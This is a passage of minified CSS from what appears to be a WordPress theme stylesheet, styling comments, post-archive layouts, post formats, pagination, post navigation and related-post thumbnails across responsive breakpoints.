li:before,#page .widget_polylang li:before,#sidebar-after-content .widget-title>.wrap::before,.plural.epc-loop-c .format-default .entry-byline .category::after{content:none}#comments .comment-edit-link,#comments .comment-moderation,#comments .comment-permalink,#comments .comment-published{display:block;font-size:.79012rem;white-space:nowrap}#comments .comment-content{padding:1.6rem 0 0 1.6rem;text-align:left}#comments .avatar{display:block;float:none;width:72px;margin:0 auto;border-radius:50px}#comments .bypostauthor header{border-top-left-radius:10px;border-top-right-radius:10px}#comments .comment-content{padding-right:1.6rem}#comments .comment-reply-link,#comments .comment-reply-login{height:30px;margin-left:1.6rem;text-transform:uppercase}#comments .children{padding-left:1.6rem}#respond .form-allowed-tags{font-size:.79012rem}#respond #reply-title{font-size:1.80203rem}#respond .logged-in-as{padding:.32rem .8rem;border-radius:50px;font-size:.79012rem;text-align:center}#respond .logged-in-as::before,.comments-closed::before{position:relative;padding-right:5px;font-size:inherit;content:"";transition:color .2s ease-in-out}#respond #cancel-comment-reply-link{white-space:nowrap}#respond #submit{font-family:FontAwesome,"Source Sans Pro","Helvetica",sans-serif}.comments-closed{margin-bottom:3.2rem;padding:1.6rem;text-align:center}.comments-closed::before{content:""}@media screen and (min-width:520px){#comments article,#comments header{text-align:left}#comments .avatar{display:inline-block;float:left;width:72px;margin:0 20px 0 0}#comments .comment-author{padding:0}#comments .comment-edit-link,#comments .comment-permalink,#comments .comment-published{display:inline;margin-right:5px}}@media screen and (min-width:1220px){#comments .comment-content,#comments .comment-reply-link,#comments .comment-reply-login{margin-left:135px}#comments .avatar{width:72px;margin:0 34px 10px 0}#comments .comment-author{display:block;padding-top:.8rem;padding-bottom:0}#comments .comment-content{padding-left:0}#comments .children{padding-left:4rem}#comments .depth-4 .comment-content,#comments .depth-4 .comment-reply-link,#comments .depth-4 .comment-reply-login,#comments .depth-5 .comment-content,#comments .depth-5 .comment-reply-link,#comments .depth-5 .comment-reply-login,#comments .depth-6 .comment-content,#comments .depth-6 .comment-reply-link,#comments .depth-6 .comment-reply-login,#comments .depth-7 .comment-content,#comments .depth-7 .comment-reply-link,#comments .depth-7 .comment-reply-login{margin-left:1.6rem}}@media screen and (min-width:780px){.epc-no-sdbr #comments-template>#respond,.page-template-full #comments-template>#respond,.post-template-page-full #comments-template>#respond{margin-bottom:3.2rem}}@media screen and (min-width:1410px){#comments .comment-content,#comments .comment-reply-link,#comments .comment-reply-login{margin-left:160px}#comments .avatar{width:96px;margin:0 34px 10px 0}}.plural article{overflow:hidden}.plural article.format-aside,.plural article.format-quote,.plural article.format-status{height:auto}.plural article .img-hyperlink,.plural article .no-img-hyperlink{overflow:hidden;width:100%;margin:0;display:flex!important;align-items:center;height:210px;z-index:1}.plural article .img-hyperlink picture{text-align:center;z-index:2}.plural article .img-hyperlink img{width:100%;z-index:2}.plural article .img-hyperlink:hover::before,.plural article .no-img-hyperlink:hover::before{zoom:1;opacity:.6;filter:alpha(opacity=60)}.plural article .img-hyperlink::before,.plural article .no-img-hyperlink::before{position:absolute;top:0;flex:auto;width:100%;height:210px;z-index:3;opacity:0;text-align:center;content:"";transition:all .2s ease-in-out}.plural article .img-hyperlink:hover::after,.plural article .no-img-hyperlink:hover::after{zoom:1;opacity:.8;filter:alpha(opacity=80)}.plural article .img-hyperlink::after,.plural article .no-img-hyperlink::after{flex:auto;z-index:4!important;width:100%;font:66px/1 FontAwesome;text-align:center;content:"";transition:all .2s ease-in-out}.plural article .img-hyperlink::after{position:absolute;opacity:0}.plural article .no-img-hyperlink::after{opacity:1}.plural article[class*=category-video] .img-hyperlink::after,.plural article[class*=category-video] .img-hyperlink:hover::after{content:""}.ie.plural article .img-hyperlink img,.ie.plural article .img-hyperlink::after,.ie.plural article .img-hyperlink::before,.ie.plural article .no-img-hyperlink img,.ie.plural article .no-img-hyperlink::after,.ie.plural article .no-img-hyperlink::before{display:block}.ie.plural article .img-hyperlink::after,.ie.plural article .no-img-hyperlink::after{position:static}.plural article .entry-title{padding:2.4rem 3.2rem 0;line-height:2.24rem}.plural article .entry-byline{padding:1.6rem 1.6rem 1.6rem 3.2rem;z-index:10}.plural.epc-loop-f article .entry-byline{z-index:1;display:flex;flex-direction:column-reverse}#footer #calendar_wrap,#sidebar-after-content #calendar_wrap,.plural article.format-default .entry-byline{padding:0}.plural article.format-default .entry-byline>span{display:block;width:100%;padding:0 1.6rem}.plural article.format-default .entry-byline a:not([rel=author]),.plural article.format-default .entry-byline>span>:not(a){display:inline-block;padding:10px 0}.plural article.format-default .entry-byline>span::before{margin-right:5px;font-size:18px}.plural article.format-default .entry-byline .entry-author::before,.plural.epc-loop-c .format-default .comments-link::before{margin-right:10px}.plural article .entry-summary{padding:0 3.2rem 1.6rem}.plural article .more-link{position:absolute;z-index:10;right:1.6rem;bottom:1.6rem;font-size:.79012rem;text-align:right;white-space:nowrap;letter-spacing:1px;text-transform:uppercase}.plural article.format-default .entry-byline .category::after{position:absolute;top:0;right:0;width:30px;height:41px;padding-right:20px;text-align:right;content:""}.plural article.format-chat::after,.plural article.format-default:not(#post-0)::after{pointer-events:none}.plural article .more-link span{padding:5px;border-radius:20px;background:#fff;box-shadow:0 0 20px 2px rgba(255,255,255,.65)}.plural article.format-aside,.plural article.format-status{position:relative}.plural article.format-status .avatar{display:block;margin:0 auto 1.6rem;border-radius:50px}.plural article.format-quote .entry-footer,.plural article.format-status .entry-footer{padding:1.6rem 1.6rem 0 3.2rem}.plural article.format-status p{padding-bottom:1.6rem;text-align:center}.plural article.format-aside p{margin-bottom:0;padding-left:17px;text-indent:-14px}.plural article.format-aside .permalink{display:inline-block;position:absolute;right:1.6rem;bottom:1.6rem;padding:0 8px;border-radius:20px;text-align:right;text-indent:0}.plural article.format-aside p:first-child::before{top:11px;left:-2px;position:relative;padding-right:10px;font-size:2rem;content:""}.format-quote p:first-child{position:relative;margin-bottom:1.6rem;padding-left:15px;font-size:1.80203rem;font-weight:300;line-height:2.4rem}.format-quote p:first-child::after,.format-quote p:first-child::before{font-family:"Source Sans Pro","Helvetica Neue",Helvetica,Arial,sans-serif!important;font-size:4.62363rem;font-weight:400}.format-quote p:first-child::before{position:absolute;top:8px;left:-15px;content:"“"}.format-quote p:first-child::after{position:relative;top:31px;margin-left:5px;line-height:1px;content:"”"}.format-quote p:last-child{font-style:italic;text-align:right}.format-quote blockquote{margin-right:0;margin-left:0}.format-status .entry-content{padding-bottom:3.2rem}.format-status p{font-size:1.80203rem;font-weight:300;line-height:2.4rem}.archive #post-0,.home #post-0,.search #post-0{margin-bottom:3.2rem}h1.loop-title{position:relative;margin-bottom:.8rem}h1.loop-title::before{float:left;position:relative;top:4px;margin-right:1px;font-size:44px}.archive .format-default h1.entry-title.not-found,.home .format-default h1.entry-title.not-found,.plural article h1.not-found.entry-title,.search .format-default h1.entry-title.not-found{margin-left:0;margin-bottom:3.2rem;font-size:2rem;text-align:center}.plural article h1.not-found.entry-title::before{position:relative;top:10px;width:100%;margin-bottom:20px;font-size:85px;vertical-align:super}.entry-byline>*,.entry-footer>*{margin-right:12px;font-size:.79012rem;white-space:nowrap;letter-spacing:1px;text-transform:uppercase}.entry-byline>:last-child,.entry-footer>:last-child{margin-right:0}.entry-footer .entry-terms,.entry-header .entry-terms,.image-sizes{white-space:normal}.entry-footer .entry-terms a:first-child,.entry-header .entry-terms a:first-child{white-space:nowrap}.plural.epc-loop-c .format-default{height:auto;min-height:200px}.plural.epc-loop-c .more-link{bottom:.8rem}.plural.epc-loop-c .format-chat::after,.plural.epc-loop-c .format-default::after{padding-bottom:20px}.plural.epc-loop-c .format-default .entry-title{margin-bottom:.8rem}.plural.epc-loop-c .format-default .entry-byline{padding-top:5px;text-align:center}.plural.epc-loop-c .format-default .entry-byline span{display:inline-block;width:auto;padding:0}.plural .format-default .entry-summary{height:5.3rem}.plural.epc-loop-c .format-default .entry-author a:first-child::before{content:"";top:5px;position:relative;font-family:FontAwesome}.plural.epc-loop-c .format-default .entry-byline .category a:first-child::before,.plural.epc-loop-c .format-default .entry-byline-text .category a:first-child::before{content:"";position:relative;top:-3px}.plural.epc-loop-c .format-default .comments-link-wrap a:first-child::before{padding-right:8px;content:""}.plural.epc-loop-c .format-default .entry-byline>span>a::before{display:inline-block;font-family:FontAwesome;font-weight:400;font-style:normal;font-variant:normal;line-height:1;vertical-align:middle}.plural.epc-loop-c .format-default .entry-byline a::before{margin:0;padding:0;font-size:1.80203rem;transition:all .2s ease-in-out}.plural.epc-loop-c .format-default .comments-link{font-size:1.125rem;font-weight:700}@-moz-document url-prefix(){.plural.epc-loop-c.epc-meta-icons .format-default .comments-link{position:relative;top:4px}}.plural.epc-loop-c .format-default .entry-byline .category a:nth-child(n+1){display:none}.plural.epc-loop-c .format-default .entry-byline .category a:first-child,.plural.epc-loop-c .format-default .entry-byline .comments-link-wrap a,.plural.epc-loop-c .format-default .entry-byline .entry-author a{display:inline-block;width:auto;margin:0;padding:20px 10px;border-bottom:0;line-height:1.6rem;letter-spacing:0}.plural.epc-loop-c .format-default .entry-byline .category{display:inline-block;width:auto;padding:0;border-bottom:0}.plural.epc-loop-c .format-default .category,.plural.epc-loop-c .format-default .category a,.plural.epc-loop-c .format-default .entry-author,.plural.epc-loop-c .format-default .entry-author a{color:transparent;text-shadow:none;font:0/0 a}.plural.epc-loop-c .format-default .entry-byline>span{border-bottom:0}.plural article.format-quote p:last-child::before{position:relative;padding-right:10px;font-size:inherit;content:""}.plural article.format-aside p:first-child::before,.plural article.format-quote p:last-child::before{transition:color .2s ease-in-out}.plural.epc-meta-text .format-default .entry-byline-text{margin-top:1.6rem;margin-bottom:.8rem;padding:0 1.6rem 0 3.2rem;display:flex;flex-wrap:wrap}.plural.epc-meta-text .format-default .entry-title{padding-top:0}.plural.epc-meta-text .format-default .entry-byline-text .entry-author a{padding:0 1rem;font-size:.7rem;font-family:"Source Sans Pro","Helvetica Neue",Helvetica,Arial,sans-serif;text-transform:uppercase;letter-spacing:1px;display:inline-block;line-height:1.6rem;font-weight:400;border:1px solid #eee;border-radius:2rem}.plural.epc-meta-text .format-default .entry-byline-text .category>a{font-size:.7rem}.plural.epc-meta-text .format-default .entry-byline-text .category>a,.plural.epc-meta-text .format-default .entry-byline-text .comments-link-wrap>a{padding:0 1rem;color:#9ba2a4;font-family:"Source Sans Pro","Helvetica Neue",Helvetica,Arial,sans-serif;text-transform:uppercase;letter-spacing:1px;display:inline-block;line-height:1.6rem;font-weight:400;border:1px solid #eee;border-radius:2rem}.plural.epc-meta-text .format-default .entry-byline-text .comments-link-wrap::before,.plural.epc-meta-text .format-default .entry-byline-text .entry-author::before{content:none;padding:0;margin:0}.plural.epc-meta-text .format-default .entry-byline-text .category a:first-child::before{padding:0 5px 0 0;margin:0;top:-1px;position:relative}.plural.epc-meta-text .format-default .comments-link-wrap a:first-child::before{top:-2px;position:relative;padding:0 5px 0 0;margin:0}.plural.epc-meta-text .format-default .entry-byline-text .entry-author a:first-child::before{top:-1px;position:relative}.plural.epc-meta-text .format-default .entry-byline-text .category,.plural.epc-meta-text .format-default .entry-byline-text .comments-link-wrap,.plural.epc-meta-text .format-default .entry-byline-text .entry-author{margin:0 .4rem .4rem 0;display:inline-block;line-height:1.6rem;height:1.6rem}.plural.epc-loop-c.epc-meta-none.safari article .img-hyperlink,.plural.epc-loop-c.epc-meta-text.safari article .img-hyperlink{position:relative}.plural.epc-loop-c.epc-meta-none.safari article .img-hyperlink::after,.plural.epc-loop-c.epc-meta-none.safari article .img-hyperlink::before,.plural.epc-loop-c.epc-meta-text.safari article .img-hyperlink::after,.plural.epc-loop-c.epc-meta-text.safari article .img-hyperlink::before{left:0}.plural.epc-loop-c.epc-meta-none.safari article .img-hyperlink::after,.plural.epc-loop-c.epc-meta-text.safari article .img-hyperlink::after{top:38%;width:100%}.archive h1.loop-title::before,.archive.date h1.loop-title::before,.archive.taxonomy-category .loop-meta nav li::before,.archive.taxonomy-category h1.loop-title::before,.archive.taxonomy-post_format-quote h1.loop-title::before,.archive.taxonomy-post_format-status h1.loop-title::before,.archive.taxonomy-post_tag h1.loop-title::before,.archive.time h1.loop-title::before,.archive.user h1.loop-title::before{position:relative;padding-right:15px;color:inherit;font-size:inherit;transition:color .2s ease-in-out}.archive h1.loop-title::before{content:""}.archive.user h1.loop-title::before{content:""}.archive.taxonomy-category .loop-meta nav li::before,.archive.taxonomy-category h1.loop-title::before{content:""}.archive.taxonomy-post_format-quote h1.loop-title::before{content:""}.archive.taxonomy-post_format-status h1.loop-title::before{content:""}.archive.date h1.loop-title::before{content:""}.archive.time h1.loop-title::before{content:""}.archive.taxonomy-post_tag h1.loop-title::before{content:""}@media screen and (min-width:480px){.plural article.format-aside,.plural article.format-quote,.plural article.format-status{height:auto}.plural article.format-default{overflow:hidden;height:300px}.plural article .no-img-hyperlink{margin-top:0}.plural article .img-hyperlink,.plural article .no-img-hyperlink{float:left;width:200px;margin-right:1.6rem}.plural article .img-hyperlink::before,.plural article .no-img-hyperlink::before{z-index:3}.plural article .img-hyperlink img,.plural article .img-hyperlink::after,.plural article .img-hyperlink::before,.plural article .no-img-hyperlink img{width:200px}.plural article .entry-title{margin-left:200px;padding-left:3.2rem}.plural article .entry-summary{margin-left:175px}.plural article.format-default .entry-title{margin-bottom:.8rem;padding:1.6rem 1.6rem 0}.plural article .entry-byline,.plural article .entry-summary{padding-right:1.6rem;padding-bottom:.8rem}.plural article.format-default .entry-byline{position:absolute;bottom:0;width:200px}.plural article.format-default:not(#post-0)::after{left:200px}.plural article.format-default .entry-byline .category::after{height:55px}.plural .format-default .entry-byline .comments-link-wrap::after{content:"";position:absolute;bottom:0;width:50px;height:53px;right:0}article.format-quote p:first-child::before{left:-21px}.plural article.format-aside p{text-indent:-15px}.plural article.format-aside p:first-child::before{top:14px;left:-9px}.plural article.format-status p{margin-left:110px;text-align:left}.plural article.format-status .avatar{display:inline-block;float:left;margin:0 15px 30px 0}.plural.epc-meta-none article .img-hyperlink,.plural.epc-meta-text article .img-hyperlink{justify-content:center}.plural.epc-meta-none article .img-hyperlink img,.plural.epc-meta-none article .no-img-hyperlink img,.plural.epc-meta-text article .img-hyperlink img,.plural.epc-meta-text article .no-img-hyperlink img{min-height:100%;max-width:inherit;width:auto}.ie.plural.epc-meta-none article .img-hyperlink img,.ie.plural.epc-meta-none article .no-img-hyperlink img,.ie.plural.epc-meta-text article .img-hyperlink img,.ie.plural.epc-meta-text article .no-img-hyperlink img{position:absolute;left:-50%}.plural.epc-loop-f article .img-hyperlink,.plural.epc-loop-f article .img-hyperlink::before,.plural.epc-loop-f article .no-img-hyperlink{height:130px}.plural.epc-loop-c.epc-meta-icons article .img-hyperlink,.plural.epc-loop-c.epc-meta-icons article .no-img-hyperlink{height:calc(100% - 55px)}.plural.epc-loop-c.epc-meta-icons article .img-hyperlink img,.plural.epc-loop-c.epc-meta-icons article .no-img-hyperlink img{width:auto;margin-top:0;position:absolute;top:0;bottom:0;max-width:none;left:-50%;right:-50%;height:100%;margin-left:auto;margin-right:auto}.ie.plural article .img-hyperlink img,.ie.plural article .no-img-hyperlink img{width:auto;margin-top:0;bottom:0;max-width:none;left:-50%;right:-50%;height:100%;margin-left:auto;margin-right:auto}.plural article .img-hyperlink img,.plural article .img-hyperlink picture,.plural.epc-loop-c.epc-meta-icons article .img-hyperlink::before,.plural.epc-loop-c.epc-meta-none article .img-hyperlink::before,.plural.epc-loop-c.epc-meta-text article .img-hyperlink,.plural.epc-loop-c.epc-meta-text article .no-img-hyperlink,.plural.epc-loop-f article .entry-byline,.plural.epc-meta-none article .img-hyperlink,.plural.epc-meta-none article .img-hyperlink::before,.plural.epc-meta-none article .no-img-hyperlink,.plural.epc-meta-none article .no-img-hyperlink::before,.plural.epc-meta-text article .img-hyperlink,.plural.epc-meta-text article .img-hyperlink::before,.plural.epc-meta-text article .no-img-hyperlink,.plural.epc-meta-text article .no-img-hyperlink::before{height:100%}.plural article.format-default .entry-byline a:not([rel=author]),.plural article.format-default .entry-byline>span>:not(a){padding:15px 0}.ie.plural.epc-loop-f article.format-default .entry-byline>span{max-height:55px}.plural.epc-loop-c.epc-meta-none.safari article .img-hyperlink,.plural.epc-loop-c.epc-meta-text.safari article .img-hyperlink{position:absolute}.plural.epc-loop-c .format-default .entry-byline{padding-top:0}.plural.epc-loop-c .format-default .entry-title{font-size:1.60181rem;text-align:left}.plural.epc-loop-c .format-default .img-hyperlink,.plural.epc-loop-c .format-default .no-img-hyperlink{position:absolute}.plural.epc-loop-c .format-default .entry-byline span::before{margin:0;padding:0}.plural.epc-loop-c .format-default .entry-byline .entry-author{padding:0}.plural.epc-loop-c .format-default .entry-byline a::before{font-size:1.42383rem}.plural.epc-meta-text .format-default .entry-byline-text{margin-left:175px}.plural.epc-meta-none .format-default .entry-byline>span:nth-child(n),.plural.epc-meta-none .no-img-hyperlink::after,.plural.epc-meta-text .format-default .entry-byline>span:nth-child(n),.plural.epc-meta-text .no-img-hyperlink::after{border-bottom:0}.ie.plural article .img-hyperlink,.ie.plural article .no-img-hyperlink{position:relative}.ie.plural article .img-hyperlink img,.ie.plural article .no-img-hyperlink img{position:absolute;top:0}}@media screen and (max-width:479px){.ie.plural article .img-hyperlink::after,.ie.plural article .no-img-hyperlink::after{position:absolute;left:0;top:15%}.ie.plural.epc-loop-f article .img-hyperlink::after,.ie.plural.epc-loop-f article .no-img-hyperlink::after{position:absolute;left:0;top:10%}.plural article .img-hyperlink picture{width:100%;height:210px;display:flex;align-items:center}}@media screen and (min-width:680px){.plural article.format-default{overflow:hidden;height:390px}.plural article.format-aside,.plural article.format-status,article.format-quote{height:auto}.plural article .img-hyperlink::before,.plural article .no-img-hyperlink::before{width:320px}.plural article .entry-title{margin-left:320px;padding-right:3.2rem}.plural article.format-default .entry-title{padding-right:1.6rem;padding-left:3.2rem}.plural article .entry-byline,.plural article .entry-summary{padding-right:3.2rem}.plural article.format-default .entry-byline,.plural.epc-loop-f article .img-hyperlink img{width:320px}.plural article.format-default .entry-summary{padding-right:3.2rem;padding-bottom:.8rem}.plural.epc-loop-f article .img-hyperlink,.plural.epc-loop-f article .no-img-hyperlink{width:320px;height:210px;margin-right:3.2rem}.plural.epc-loop-f article .img-hyperlink::before,.plural.epc-loop-f article .no-img-hyperlink::before{width:320px;height:210px}.plural.epc-loop-f article .img-hyperlink::after,.plural.epc-loop-f article .no-img-hyperlink::after{width:320px}.plural.epc-loop-f article.format-default .entry-summary{margin-left:320px}.plural.epc-loop-c .format-default .entry-byline,.plural.epc-loop-c article .img-hyperlink::before,.plural.epc-loop-c article .no-img-hyperlink::before,.plural.epc-loop-c.epc-meta-icons article .img-hyperlink::after,.plural.epc-loop-c.epc-meta-icons article .img-hyperlink::before,.plural.epc-loop-c.epc-meta-icons article .no-img-hyperlink::after,.plural.epc-loop-c.epc-meta-icons article .no-img-hyperlink::before{width:250px}.plural.epc-loop-c article .img-hyperlink,.plural.epc-loop-c article .no-img-hyperlink{margin-right:3.2rem}.plural.epc-loop-c .format-default::after{left:250px;width:64%}.plural.epc-loop-c.epc-meta-icons .format-default::after,.plural.epc-loop-c.epc-meta-text .format-default::after{width:100%}.plural.epc-loop-c .format-default .img-hyperlink,.plural.epc-loop-c .format-default .no-img-hyperlink{width:250px;margin-right:3.2rem}.plural.epc-loop-c.gecko article .img-hyperlink::before{left:0}.plural.epc-loop-c.gecko article .img-hyperlink::after{left:0;top:38%;width:100%}.plural.epc-loop-c.epc-meta-icons.gecko article .img-hyperlink::after{top:31%}.plural.epc-loop-c .entry-summary,.plural.epc-loop-c .entry-title,.plural.epc-meta-text .format-default .entry-byline-text{margin-left:250px}}@media screen and (min-width:1020px){.plural article.format-default{overflow:hidden;height:378px}.plural article.format-aside,.plural article.format-status,article.format-quote{height:auto}.plural article .img-hyperlink::after,.plural article .img-hyperlink::before,.plural article .no-img-hyperlink::after,.plural article .no-img-hyperlink::before{width:250px}.plural article.format-default:not(#post-0)::after{left:250px;width:57%}.plural article .entry-byline,.plural article.format-default .entry-byline{margin-bottom:0}.plural article.format-default .entry-byline,.plural.epc-loop-f article .img-hyperlink img{width:250px}.plural article.format-default .entry-byline a:not([rel=author]),.plural article.format-default .entry-byline>span>:not(a){padding:20px 0}.ie.plural.epc-loop-f article.format-default .entry-byline>span{max-height:68px}.plural article.format-default .entry-byline>span::before{font-size:22px}.plural article.format-aside p{text-indent:-17px}.plural article .entry-title,.plural.epc-loop-f article.format-default .entry-summary{margin-left:250px}.plural article.format-default .entry-author a::before{font-size:20px}.plural.epc-loop-f article .img-hyperlink,.plural.epc-loop-f article .no-img-hyperlink{width:250px;height:164px;margin-right:3.2rem}.plural.epc-loop-f article .img-hyperlink::before,.plural.epc-loop-f article .no-img-hyperlink::before{width:250px;height:164px}.plural.epc-loop-f article .img-hyperlink::after,.plural.epc-loop-f article .no-img-hyperlink::after{width:250px}}@media screen and (min-width:1410px){.plural article.format-default{height:435px}.plural article.format-aside,.plural article.format-status,article.format-quote{height:auto}.plural article .img-hyperlink::after,.plural article .img-hyperlink::before,.plural article .no-img-hyperlink::after,.plural article .no-img-hyperlink::before,.plural article.format-default .entry-byline,.plural.epc-loop-f article .img-hyperlink img{width:330px}.plural article.format-default .entry-byline a:not([rel=author]),.plural article.format-default .entry-byline>span>:not(a){padding:20px 0}.ie.plural.epc-loop-f article.format-default .entry-byline>span{max-height:72px}.plural article.format-default:not(#post-0)::after{left:330px}.plural article.format-default .entry-title{padding-top:1.6rem}article.format-quote p:first-child::before{left:-27px}.plural article .entry-title,.plural.epc-loop-f article.format-default .entry-summary{margin-left:330px}.plural article.format-default .entry-summary{margin-left:250px}.plural.epc-loop-f article .img-hyperlink,.plural.epc-loop-f article .no-img-hyperlink{float:left;width:330px;height:217px;margin-right:3.2rem}.plural.epc-loop-f article .img-hyperlink::before,.plural.epc-loop-f article .no-img-hyperlink::before{width:330px;height:217px}.plural.epc-loop-f article .img-hyperlink::after,.plural.epc-loop-f article .no-img-hyperlink::after{width:330px}.plural.epc-loop-c article .no-img-hyperlink::after{top:-8px}}.estimated-read-time{font-size:16px;letter-spacing:1px;text-transform:uppercase}.estimated-read-time::before{position:relative;padding-right:7px;font-size:20px;content:"";transition:color .2s ease-in-out}.estimated-read-time small:first-child,.plural .entry-summary strong{white-space:nowrap;-webkit-hyphens:none;-ms-hyphens:none;hyphens:none}.estimated-read-time small:first-child{font-size:16px;font-weight:700}.plural .entry-summary small:first-child{position:relative;top:-1px;margin-right:5px;padding-right:10px;font-size:.70233rem;font-weight:400;letter-spacing:1px;text-transform:uppercase;border-right:1px solid rgba(0,0,0,.1);color:#657c86}.plural .entry-summary small:first-child::before{position:relative;padding-right:2px;font-size:16px;content:"";transition:color .2s ease-in-out;top:2px}.estimated-read-time::before{top:2px}@media screen and (min-width:1220px){.responsive-img img{width:796px}.epc-no-sdbr .responsive-img img,.page-template-full .responsive-img img,.post-template-page-full .responsive-img img{width:100%}}@media screen and (min-width:1410px){.responsive-img img{width:971px}.epc-no-sdbr .responsive-img img,.page-template-full .responsive-img img,.post-template-page-full .responsive-img img{width:100%}}.pagination{text-align:center}.pagination .page-numbers{display:inline-block;margin-bottom:.8rem;padding:.48rem .8rem}.pagination .screen-reader-text{margin:0}@media screen and (min-width:680px){.pagination .page-numbers{padding:.8rem 1.28rem}}@media screen and (min-width:1020px){.pagination{text-align:left}}.nav-posts{margin:0 1.6rem 3.2rem;font-size:1.125rem}.nav-posts span{display:inline-block;width:100%;text-transform:uppercase;letter-spacing:1px;font-size:.88889rem;color:#556367}.nav-posts .prev{margin-bottom:2px}.nav-posts .prev .noposts,.nav-posts .prev a{display:block;position:relative;padding:1.6rem 1.6rem 0 3.2rem;border-top-left-radius:10px;border-top-right-radius:10px}.nav-posts .next a{display:block;text-align:right;position:relative;padding:1.6rem 3.2rem 0 1.6rem;border-bottom-left-radius:10px;border-bottom-right-radius:10px}.nav-posts .prev .noposts{padding:.8rem 1.6rem}.nav-posts .next .noposts{display:block;text-align:right;position:relative;padding:.8rem 1.6rem;border-bottom-left-radius:10px;border-bottom-right-radius:10px}.nav-posts .resize-me{display:table;width:100%}.nav-posts .next .noposts,.nav-posts .prev .noposts{width:100%;display:table-cell;vertical-align:middle}@media screen and (min-width:420px){.nav-posts{margin:3.2rem}}@media screen and (min-width:680px){.nav-posts .prev{margin-bottom:0}.nav-posts .prev .noposts,.nav-posts .prev a{border-top-right-radius:0;border-bottom-left-radius:10px}.nav-posts .next a{border-bottom-left-radius:0;border-top-right-radius:10px}.nav-posts .prev .noposts{border-top-left-radius:10px}.nav-posts .next .noposts{border-bottom-right-radius:10px;border-bottom-left-radius:0;border-top-right-radius:10px}.nav-posts .resize-me{width:49.6%;margin-right:2px;float:left}.nav-posts .next a,.nav-posts .prev a{width:100%;display:block;overflow-wrap:break-word;word-wrap:break-word;-ms-word-break:break-all;word-break:break-word}}@media screen and (min-width:1020px){.nav-posts{margin:3.2rem 0}}.epico-related-posts{padding:1.6rem 1.6rem .8rem;text-align:center}.epico-related-posts>h3.epico-related-posts-title{font-size:1.80203rem;margin-bottom:2.4rem;padding-bottom:.8rem;border-bottom:1px solid rgba(0,0,0,.1);display:block}.epico-related-posts h4.related-post-title{padding-top:.8rem;font-family:"Source Sans Pro","Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400}.epico-related-posts .fa-plus-square-o::before{position:relative;top:2px;margin-right:5px;color:rgba(0,0,0,.1)}.epico-related-posts ul{list-style-type:none;padding-left:0}.epico-related-posts li{display:block;margin-bottom:1.6rem;width:100%;position:relative;min-height:200px}.epico-related-posts img{width:100%;margin:0 auto;display:inline-block;border-radius:5px}.wrap-img-relpost{overflow:hidden;position:relative;background:#b3c1c7;border-radius:5px;height:150px}.wrap-img-relpost a::after,.wrap-img-relpost a::before{position:absolute;right:0;bottom:0;left:0;width:100%;opacity:0;transition:all .2s ease-in-out}.wrap-img-relpost a::before{content:"";border-radius:5px;display:block;z-index:4;top:0;background:#344146;height:100%}.wrap-img-relpost a::after{display:inline-block;z-index:4!important;top:calc(50% - 27px);max-height:155px;color:#fff;font:62px/1 FontAwesome;text-align:center;content:""}a.rel-default::after{opacity:.4}.wrap-img-relpost a:hover::after,.wrap-img-relpost a:hover::before{opacity:.5;filter:alpha(opacity=50);zoom:1}article+.epico-related-posts{padding-top:3.2rem}@media screen and (min-width:350px){.wrap-img-relpost{height:170px}}@media screen and (min-width:380px){.epico-related-posts li{margin-bottom:2.4rem}.wrap-img-relpost{height:180px}}@media screen and (min-width:420px){.epico-related-posts{padding:1.6rem 3.2rem .8rem}.wrap-img-relpost{height:185px}}@media screen and (min-width:480px){.epico-related-posts h4.related-post-title{font-size:1rem}.epico-related-posts li{width:304px;text-align:left;margin:0 auto 1.6rem}.wrap-img-relpost{height:170px}}@media screen and (min-width:520px){.epico-related-posts ul{display:block;margin-bottom:1.6rem}.epico-related-posts li{width:48.5%;float:left;margin-right:3%;margin-bottom:0}.epico-related-posts ul li:nth-child(2n){margin-right:0}.wrap-img-relpost a::after{font:52px/1 FontAwesome}.wrap-img-relpost{height:109px}}@media screen and (min-width:580px){.wrap-img-relpost{height:120px}}@media screen and (min-width:620px){.wrap-img-relpost{height:130px}}@media screen and (min-width:720px){.wrap-img-relpost{height:140px}}@media screen and (min-width:768px){.epico-related-posts{text-align:left}.epico-related-posts ul{display:block;margin-bottom:1.6rem}.epico-related-posts li{width:31.3%;float:left;margin-right:3%}.epico-related-posts ul li:nth-child(2n){margin-right:3%}.epico-related-posts ul li:nth-child(3n){margin-right:0}.wrap-img-relpost a::after{font:47px/1 FontAwesome}.wrap-img-relpost{height:110px}}@media screen and (min-width:850px){.wrap-img-relpost{height:120px}}@media screen and (min-width:950px){.wrap-img-relpost{height:130px}}@media screen and (min-width:1020px){.epc-no-sdbr.singular #breadcrumbs,.epc-no-sdbr.singular #main-container,.page-template-full.singular #breadcrumbs,.page-template-full.singular #main-container,.post-template-page-full.singular #breadcrumbs,.post-template-page-full.singular #main-container{padding-right:3.2rem;padding-left:3.2rem}.epc-no-sdbr.singular #breadcrumbs .wrap,.page-template-full #breadcrumbs .wrap,.post-template-page-full #breadcrumbs .wrap{padding-right:0;padding-left:0}.page-template-tpl-helper-min-pb.singular #main-container,.page-template-tpl-helper-pb-alt.singular #main-container,.page-template-tpl-helper-pb.singular #main-container,.post-template-tpl-helper-min-pb.singular #main-container,.post-template-tpl-helper-pb-alt.singular #main-container,.post-template-tpl-helper-pb.singular #main-container{padding:0}.epc-no-sdbr #comments-template,.epc-no-sdbr .epico-related-posts,.epico-related-posts,.post-template-page-full .epico-related-posts{padding:0 0 .8rem}.wrap-img-relpost a::after{font:50px/1 FontAwesome}.wrap-img-relpost{height:115px}.epc-no-sdbr .wrap-img-relpost,.post-template-page-full .wrap-img-relpost{height:150px}}@media screen and (min-width:1180px){.wrap-img-relpost{height:135px}}@media screen and (min-width:1220px){.epc-no-sdbr.singular #breadcrumbs,.epc-no-sdbr.singular #main-container,.page-template-full.singular #breadcrumbs,.page-template-full.singular #main-container,.post-template-page-full.singular #breadcrumbs,.post-template-page-full.singular #main-container{padding-right:12rem;padding-left:12rem}.epc-no-sdbr #comments-template,.epc-no-sdbr .epico-related-posts,.post-template-page-full .epico-related-posts{padding:0 0 .8rem}.page-template-tpl-helper-min-pb.singular #main-container,.page-template-tpl-helper-pb-alt.singular #main-container,.page-template-tpl-helper-pb.singular #main-container,.post-template-tpl-helper-min-pb.singular #main-container,.post-template-tpl-helper-pb-alt.singular #main-container,.post-template-tpl-helper-pb.singular #main-container{padding:0}}@media screen and (min-width:1410px){.wrap-img-relpost a::after{font:62px/1 FontAwesome}.epc-no-sdbr .wrap-img-relpost,.post-template-page-full 